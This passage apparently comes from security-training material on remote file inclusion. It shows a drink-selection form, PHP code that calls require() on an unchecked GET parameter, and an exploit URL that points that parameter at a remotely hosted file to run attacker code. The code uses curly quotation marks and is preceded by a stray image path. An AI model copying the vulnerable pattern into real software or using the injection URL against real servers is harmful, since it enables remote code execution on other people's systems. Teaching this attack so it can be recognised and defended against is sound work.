 <form method="get">
<select name=“DRINK">
<option value=“pepsi">pepsi</option>
<option value=“coke">coke</option>
</select>
<input type="submit">
</form>
Vulnerable PHP code:
<?php
$drink = ‘coke';
if (isset( $_GET[‘DRINK'] ) )
$drink = $_GET[‘DRINK'];
require( $drink . '.php' );
?>
To exploit the vulnerable php code, the attacker injects a remotely hosted file at
www.jasoneval.com, which contains an exploit.
Exploit code:
http://www.certifiedhacker.com/orders.php?DRINK=http://jasoneval.com/exploit?